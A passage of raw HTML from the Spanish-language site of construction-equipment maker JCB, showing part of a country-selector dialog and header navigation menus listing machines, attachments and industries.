                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirmar
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancelar
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/es-ES/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Cambiar tema</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Selector de pa&#xED;s</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Buscar</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Productos
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/products/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        M&#xE1;quinas
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/rough-terrain-forklifts/">Carretillas Todoterreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/single-drum-soil-compactors/">Compactadoras de tierras de un solo tambor</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/tracked-excavators/">Excavadoras de Cadenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/rotating-telehandlers/">Manipuladoras Telesc&#xF3;picas Giratorias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/skid-steer-loader/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/vibratory-tandem-rollers/">Rodillos Tandem Vibratorios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/electric-scissors/">Tijeras el&#xE9;ctricas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/agricultural-tractors/">Tractores Agricolas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Adjuntos
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/sweepers/">Barredoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/drills/">Barrenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/buckets/">Cazos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/shovels/">Cucharas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/quickhitches/">Enganches r&#xE1;pidos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/lifting-equipment/">Equipos de elevaci&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/patch-planers/">Equipos ligeros</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/grabs-and-grapples/">Garras y pinzas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/forks/">Horquillas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/agricultural-attachments/">Implementos agr&#xED;colas </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/specialist-attachments/">Implementos especializados</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/forestry-attachments/">Implementos forestales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/breakers/">Martillos hidr&#xE1;ulicos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/snow/">Nieve</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industrias
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/industries/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agricultura
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/skid-steer-loaders/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/agricultural-tractors/">Tractores Agr&#xED;colas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construcci&#xF3;n
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/rough-terrain-forklifts/">Carretillas Todoterreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/tracked-excavators/">Excavadoras de Cadenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/rotating-telehandlers/">Manipuladoras Telesc&#xF3;picas Giratorias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/skid-steer-loaders/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/vibratory-tandem-rollers/">Rodillos Tandem Vibratorios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        El&#xE9;ctrica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
